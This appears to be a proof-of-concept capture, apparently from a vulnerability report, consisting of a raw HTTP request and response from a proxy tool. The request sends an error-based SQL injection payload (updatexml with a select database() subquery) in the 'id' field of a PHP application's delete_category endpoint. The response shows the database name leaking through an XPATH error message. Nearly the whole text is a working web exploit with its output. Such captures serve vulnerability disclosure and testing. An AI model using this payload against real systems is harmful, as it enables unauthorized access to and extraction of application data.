 Raw Params Headers Hex
POST /ffos/classes/Master.php?f=delete_category HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/ffos/admin/?page=categories
Content-Length: 65
Cookie: PHPSESSID=rlr2a917ahfp4mc52mm9a7kvvm
Connection: close
id=6' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 Jun 2022 06:38:36 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~ffos_db~'"}